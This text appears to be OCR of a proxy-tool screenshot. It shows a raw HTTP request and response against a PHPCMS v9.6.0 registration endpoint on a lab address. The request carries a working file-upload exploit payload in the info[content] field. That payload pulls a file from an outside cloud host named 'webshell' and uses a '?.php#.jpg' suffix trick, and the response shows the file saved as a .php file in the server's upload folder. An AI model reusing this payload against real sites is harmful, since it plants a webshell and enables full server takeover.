 Go
Cancel
<
>
Target: http://192.168.56.131
?
Request
Raw Params Headers Hex
POST /phpcms_v9.6.0/install_package/index.php?m=member&c=index&a=register&siteid=1 HTTP/1.1
Host: 192.168.56.131
User-Agent: python-requests/2.24.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 222
Content-Type: application/x-www-form-urlencoded
siteid=1&modelid=11&username=uqxatkplihzb&password=hzrfinrakahg&email=ylfjlwjuqbkb%40qq.com&info%5Bcontent
%5D=%3Cimg+src%3Dhttp%3A%2F%2Fwebshell-1257078281.cos.ap-nanjing.myqcloud.com%2F2234.txt%3F.php%23.
jpg%3E&dosubmit=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 05 Nov 2020 06:31:24 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Set-Cookie: PHPSESSID=7d78ac1d14318ee923e77f04b122f395; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 690
Connection: close
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px 4px;color:#000000;font-family:Arial,
Helvetica,sans-serif;"><span><b>MySQL Query : </b> INSERT INTO
`phpcmsv9`.`v9_member_detail`(`content`,`userid`) VALUES ('&lt;img
src=http://192.168.56.131/phpcms_v9.6.0/install_package/uploadfile/2020/1105/20201105023124849.php&gt;','48')
<br /><b> MySQL Error : </b>Unknown column 'content' in 'field list' <br /> <b>MySQL Errno : </b>1054 <br
/><b> Message : </b> Unknown column 'content' in 'field list' <br /><a
href='http://faq.phpcms.cn/?errno=1054&msg=Unknown+column+%27content%27+in+%27field+list%27' target='_blank'
style='color:red'>Need Help?</a></span></div>